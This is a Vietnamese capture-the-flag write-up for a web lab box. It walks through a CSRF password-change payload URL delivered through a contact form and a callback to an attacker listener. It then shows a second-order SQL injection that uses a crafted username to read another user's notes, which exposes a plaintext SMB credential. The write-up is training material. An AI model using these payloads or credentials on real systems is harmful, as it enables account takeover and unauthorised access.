

**Web Enumeration**

Trang đăng nhập:



Trang đăng kí:



Giao diện trang web:



Chức năng thay đổi mật khẩu:



**Cách khai thác thứ 1: CSRF**

Ứng dụng xử lí phiên dựa theo cookie, không có tham số khó đoán như timestamp hay csrf token🡪 CSRF

Bạn có thể thay đổi mật khẩu bằng phương thức Get:



🡪Điều này làm cho khai thác trở nên dễ hơn rất nhiều!

Mình sẽ kiểm tra trang Contact:

http://10.10.14.7:9001



🡪Nhận được kết nối từ WindowsPowerShell

Payload:

http://10.10.10.97/change_pass.php?password=123456&confirm_password=123456&submit=submit

Bạn có thể gửi payload ở trang Contact Us, người nhận là tyler:



Ứng dụng bị lỗi phiên hay sao mà mình đổi mật khẩu của tyler không được.

**Cách khai thác thứ hai: Second-Order SQL Injection**

Kịch bản khai thác:

* Ứng dụng có trang đăng kí
* Kẻ tấn công tạo 1 tài khoản mới và đăng kí với username administrator"--, password Admin@123
* Chương trình có tính năng cập nhật mật khẩu
* Vì đầu vào của người dùng không được lọc cẩn thận nên username administrator"-- được lưu trong cơ sở dữ liệu, khi cập nhật mật khẩu nó sẽ thay đổi mật khẩu của administrator

Update Users set password= "newpassword" where username="administrator"--

Áp dụng vào bài lab này: chúng ta có người dùng tyler, tạo một tài khoản mới với thông tin sau:

* Username: tyler'#
* Password: 123456

Khi đăng nhập thành công, nó sẽ hiển thị các bài notes của tyler:

Select * from notes where username= 'tyler'#



Trong các bài notes, có mật khẩu smb của tyler:

tyler / 92g!mA8BGjOirkL%OG*&



